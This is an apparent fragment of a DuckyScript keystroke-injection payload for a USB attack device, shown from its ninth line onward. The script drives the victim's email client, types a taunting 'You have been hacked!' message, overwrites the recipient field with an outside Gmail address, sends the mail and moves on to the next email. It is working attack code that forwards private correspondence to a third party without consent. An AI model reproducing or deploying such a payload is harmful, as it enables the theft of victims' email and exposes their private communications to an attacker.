 9 TAB
10 DELAY 500
11 REM choose the Email to be redirected
12 ENTER
13 DELAY 500
14 REM Reply all shortcut
15 CTRL r
16 DELAY 1000
17 STRING You have been hacked! your email was redirected :)
18 DELAY 2000
19 TAB
20 DELAY 1000
21 REM Proceed to email recipient field
22 TAB
23 DELAY 1000
24 LEFTARROW
25 REM Delete to email address written by default
26 DELAY 1000
27 DELETE
28 DELAY 1000
29 REM Write the email address the message would be forwarded
30 STRING asylbekbug@gmail.com
31 DELAY 1000
32 REM Send the email
33 CTRL ENTER
34 DELAY 1000
35 REM change to the next email
36 RIGHTARROW
37